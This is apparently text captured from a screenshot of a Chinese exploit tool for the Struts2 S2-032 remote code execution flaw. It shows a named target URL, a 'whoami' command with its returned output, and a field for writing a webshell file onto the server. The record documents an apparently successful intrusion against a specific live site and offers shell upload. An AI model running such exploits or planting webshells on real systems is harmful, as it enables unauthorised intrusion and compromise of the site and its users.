 Struts2 s2-032远程代码执行 By Storm www.7kb.org
链接： http://xjcrcb.com/portal/web/main/index.action
命令 : whoami 文件名：
cjmhweb
文件内容请写在 ↓ 写入后shell在链接上一级目录
www.wooyun.org